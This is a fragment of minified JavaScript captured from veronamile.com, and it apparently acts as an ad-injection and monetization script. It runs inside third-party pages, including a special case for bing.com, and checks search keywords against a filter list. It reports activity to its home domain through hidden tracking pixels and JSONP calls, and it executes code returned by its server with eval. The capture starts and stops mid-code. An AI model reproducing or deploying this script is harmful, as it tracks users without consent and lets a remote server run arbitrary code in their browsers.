d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["232db7c8f52a895e2d"]=m.apply(j["232db7c8f52a895e2d"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["232db7c8f52a895e2d"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("veronamile.com"&&location.href.indexOf("veronamile.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//veronamile.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["232db7c8f52a895e2d"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//veronamile.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};

--- FILE ---
content_type: application/javascript
request_url: https://veronamile.com/232db7c8f52a895e2d.js
body_size: 68855
content:
(function(f,i,j){var g="232db7c8f52a895e2d";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52730"].join("id="),"sid=","mid=",["t","9005"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//veronamile.com/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"veronamile.com",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction="__mtz_cb_"+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"232db7c8f52a895e2d",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"232db7c8f52a895e2d",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"232db7c8f52a895e2d",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"232db7c8f52a895e2d",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52730","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=9005","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"232db7c8f52a895e2d",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var 